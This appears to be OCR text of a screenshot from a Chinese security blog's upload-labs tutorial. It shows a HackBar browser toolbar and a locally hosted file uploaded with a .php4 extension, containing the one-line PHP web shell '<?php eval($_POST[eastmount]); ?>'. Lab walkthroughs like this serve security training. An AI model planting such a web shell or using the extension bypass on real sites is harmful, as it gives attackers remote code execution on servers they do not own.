 upload-labs × http://127...4885.php4 ×
INT - + SQL XSS Encryption Encoding Other
Load ...
Split U...
Execute
Enable Post data Enable Referrer
127.0.0.1/upload/201912161548204885.php4
<?php eval($_POST[eastmount]); ?>
WS
娜璋AI安全之家
https://blog.csdn.net/Eastmount